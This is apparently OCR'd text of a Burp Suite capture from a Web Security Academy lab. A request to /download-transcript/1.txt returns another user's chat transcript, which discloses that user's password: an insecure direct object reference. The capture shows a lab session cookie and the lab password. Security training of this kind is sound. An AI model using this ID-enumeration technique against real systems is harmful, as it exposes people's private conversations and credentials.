 Send Cancel < > Target: https://0a80000704d5d5fb83ad0667003800af.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /download-transcript/1.txt HTTP/2
2 Host: 0a80000704d5d5fb83ad0667003800af.web-security-academy.net
3 Cookie: session=6oua8AnjdSR1ECANH7WgCz34i0hllecg
4 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Dest: document
13 Referer:
https://0a80000704d5d5fb83ad0667003800af.web-security-academy.net
/chat
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: en-US,en;q=0.9
16 Priority: u=0, i
17
18
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 Content-Disposition: attachment; filename="1.txt"
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 520
6
7 CONNECTED: -- Now chatting with Hal Pline --
8 You: Hi Hal, I think I've forgotten my password and need
confirmation that I've got the right one
9 Hal Pline: Sure, no problem, you seem like a nice guy. Just tell
me your password and I'll confirm whether it's correct or not.
10 You: Wow you're so nice, thanks. I've heard from other people
that you can be a right ****
11 Hal Pline: Takes one to know one
12 You: Ok so my password is f589up7dz5ucmw2fptgx. Is that right?
13 Hal Pline: Yes it is!
14 You: Ok thanks, bye!
15 Hal Pline: Do one!
16